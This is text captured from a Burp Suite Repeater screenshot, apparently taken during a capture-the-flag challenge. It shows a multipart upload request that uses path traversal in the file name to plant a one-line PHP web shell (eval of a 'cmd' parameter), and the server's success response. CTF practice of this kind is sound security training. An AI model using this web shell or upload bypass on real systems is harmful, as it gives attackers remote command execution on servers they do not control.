 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://node2.tgctf.woooo.tech:32405 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload.php?name=../b.gif HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32405
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node2.tgctf.woooo.tech:32405
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiacFbLUAve6vtUcv
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://node2.tgctf.woooo.tech:32405/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryiacFbLUAve6vtUcv
16 Content-Disposition: form-data; name="name"; filename="flag.php"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['cmd']);?>
20 ------WebKitFormBoundaryiacFbLUAve6vtUcv
21 Content-Disposition: form-data; name="submit"
22
23 上传文件
24 ------WebKitFormBoundaryiacFbLUAve6vtUcv--
25
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 03:23:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
251 bytes | 27 millis
Event log (1) All issues (3)
Memory: 185.5MB